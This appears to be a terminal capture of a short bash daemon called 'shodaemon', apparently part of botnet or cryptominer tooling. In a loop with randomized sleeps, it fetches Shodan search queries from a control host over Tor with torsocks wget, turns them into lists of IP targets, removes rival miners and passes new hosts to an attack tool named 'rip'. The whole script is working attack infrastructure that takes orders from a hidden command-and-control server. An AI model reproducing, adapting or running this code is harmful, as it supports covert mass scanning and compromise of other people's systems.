 # head -n 1 shodaemon
#!/bin/bash
# cat shodaemon
#!/bin/bash
export CONTROL="$(cat /toolbin/ctrl.txt)"

shodWorker()
{
    rm /search.txt
    touch /old.txt
    torsocks wget http://${CONTROL}/shodan.txt -O /search.txt -o /dev/null
    cat /toolbin/hcode.txt >> /search.txt
    /toolbin/shodan /search.txt /search-iplist.txt
    /toolbin/refresh.py /search-iplist.txt /old.txt /new.txt
    /toolbin/xmremover /new.txt
    /toolbin/rip /new.txt
}
sleepRandom()
{
    RTIME=$(echo -n 1 ; echo $RANDOM | head -c 4 ; echo)
    test 1000 -gt $RTIME && sleep 5h
    test 1000 -gt $RTIME || sleep $RTIME
}
while true ; do shodWorker; sleepRandom ; done
# _